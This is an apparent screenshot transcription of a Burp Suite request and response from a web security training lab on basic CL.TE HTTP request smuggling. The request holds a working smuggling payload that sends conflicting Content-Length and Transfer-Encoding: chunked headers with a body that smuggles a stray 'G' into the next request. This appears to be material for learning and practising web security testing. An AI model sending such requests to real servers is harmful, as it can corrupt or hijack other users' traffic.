 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0afa002904ef36dc81a93e8600d70032.web-security-academy.net
3 Connection: keep-alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 6
6 Transfer-Encoding: chunked
7
8 0
9
10 G
Search...
0 matches
Response
Pretty Raw Hex
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=sHikDtAEyP6HxS9VoTsCcjNzLuV7REIf; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 7891
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, basic CL.TE vulnerability
</title>
14 </head>
15 <body>